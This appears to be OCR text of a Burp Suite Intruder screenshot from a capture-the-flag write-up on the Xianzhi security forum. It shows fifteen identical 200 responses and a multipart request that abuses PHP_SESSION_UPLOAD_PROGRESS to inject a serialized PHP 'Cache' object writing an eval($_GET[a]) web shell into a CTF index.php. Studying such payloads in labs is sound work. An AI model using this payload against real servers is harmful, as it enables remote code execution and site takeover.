 Intruder attack 23
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
0 200 3852
1 1 200 3852
2 2 200 3852
3 3 200 3852
4 4 200 3852
5 5 200 3852
6 6 200 3852
7 7 200 3852
8 8 200 3852
9 9 200 3852
10 10 200 3852
11 11 200 3852
12 12 200 3852
13 13 200 3852
14 14 200 3852
Request Response
Raw Params Headers Hex
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"Cache":4:{s:4:"data";a:3:{s:4:"name";s:23:"<?php
eval($_GET[a]);?>";s:7:"message";s:5:"panda";s:5:"image";s:5:"panda";}s:2:"sj";N;s:4:"path";s:42:"/Library/WebServ
er/Documents/ctf/index.php";s:4:"html";N;}
------WebKitFormBoundaryVWYolHDmKFhBPuOo
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: application/octet-stream
------WebKitFormBoundaryVWYolHDmKFhBPuOo--
? < + > Type a search term 0 matches
先知社区
49894